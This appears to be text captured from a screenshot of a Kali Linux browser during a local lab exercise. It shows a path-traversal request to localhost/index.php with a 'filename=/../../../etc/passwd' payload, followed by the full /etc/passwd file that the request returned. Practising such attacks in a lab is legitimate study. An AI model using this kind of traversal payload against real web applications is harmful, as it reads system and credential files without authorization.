 localhost/index.php?filename
http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=/../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
1 root:x:0:0:root:/root:/usr/bin/zsh
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
21 mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
22 tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
23 strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
24 systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
25 redsocks:x:104:104::/var/run/redsocks:/usr/sbin/nologin
26 rwhod:x:105:65534::/var/spool/rwho:/usr/sbin/nologin
27 _gophish:x:106:106::/var/lib/gophish:/usr/sbin/nologin
28 iodine:x:107:65534::/run/iodine:/usr/sbin/nologin
29 messagebus:x:108:107::/nonexistent:/usr/sbin/nologin
30 miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
31 redis:x:110:110::/var/lib/redis:/usr/sbin/nologin
32 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 mosquitto:x:112:112::/var/lib/mosquitto:/usr/sbin/nologin
34 tcpdump:x:113:114::/nonexistent:/usr/sbin/nologin
35 sshd:x:114:65534::/run/sshd:/usr/sbin/nologin
36 _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin
37 dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin
39 avahi:x:118:118:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
40 stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
41 Debian-snmp:x:119:119::/var/lib/snmp:/bin/false
42 _gvm:x:120:120::/var/lib/openvas:/usr/sbin/nologin
43 speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
44 sslh:x:122:121::/nonexistent:/usr/sbin/nologin
45 postgres:x:123:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
46 pulse:x:124:124:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
47 inetsim:x:125:126::/var/lib/inetsim:/usr/sbin/nologin
48 lightdm:x:126:127:Light Display Manager:/var/lib/lightdm:/bin/false
49 geoclue:x:127:128::/var/lib/geoclue:/usr/sbin/nologin
50 saned:x:128:130::/var/lib/saned:/usr/sbin/nologin
51 polkitd:x:989:989:polkit:/nonexistent:/usr/sbin/nologin
52 rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
53 colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
54 nm-openvpn:x:131:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
55 nm-openconnect:x:132:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
56 gonza:x:1000:1000:Gonza,,,:/home/gonza:/usr/bin/zsh
57